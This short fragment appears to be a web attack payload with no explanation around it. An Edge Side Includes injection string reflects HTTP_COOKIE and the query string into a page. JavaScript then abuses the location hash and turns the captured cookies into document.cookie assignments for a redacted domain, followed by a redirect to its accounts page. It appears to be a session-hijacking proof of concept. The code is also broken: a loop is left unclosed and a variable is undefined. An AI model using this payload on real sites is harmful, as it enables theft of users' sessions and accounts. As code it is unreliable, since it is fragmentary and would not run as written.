 ?video=um6k<!--esi $(HTTP_COOKIE) $(QUERY_STRING{x}) --><!--esx-->ekdi&x=",x:
(location=decodeURIComponent(location.hash.slice(1))),//#javascript:var body = source[0].src;
var output = '';
var cookies = body.split('um6k ')[1].split(';');
for (s of cookies) {
    s = s.trim();
    if (s.length > 0) {
        output += 'document.cookie="' + s + '; Path=/; Domain=redacted.com";';
    }
output += 'setTimeout(() => { location.href = "https://accounts.redacted.com/"; }, 1000)';
window.onload = () => {
    document.body.innerHTML = '<textarea>'+output+'</textarea>';
};